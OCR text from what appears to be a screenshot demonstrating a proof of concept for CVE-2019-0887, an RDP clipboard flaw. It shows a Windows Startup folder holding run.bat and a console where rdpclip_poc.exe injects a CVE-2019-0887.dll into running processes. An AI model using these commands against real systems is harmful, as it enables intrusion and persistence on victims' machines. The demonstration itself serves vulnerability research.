 启动
文件 主页 共享 查看
« Microsoft › Windows › 「开始」菜单 › 程序 › 启动
搜索"启...
名称 修改日期 类型 大小
快速访问
run.bat 2021/1/11 15:36 Windows 批处理... 0 KB
此电脑
网络
192.168.1.104 - 远程桌面连接
Recycle Bin
11111
Windows7...
CVE-2019-...
Administrator: C:\Windows\system32\cmd.exe
[+]InjectDll success
C:\Users\Administrator\Desktop>rdpclip_poc.exe 3728 C:\Users\Administrator\Deskt
op\CVE-2019-0887.dll
[+]InjectDll success
C:\Users\Administrator\Desktop>rdpclip_poc.exe 2128 C:\Users\Administrator\Deskt
op\CVE-2019-0887.dll
[+]InjectDll success
C:\Users\Administrator\Desktop>1.bat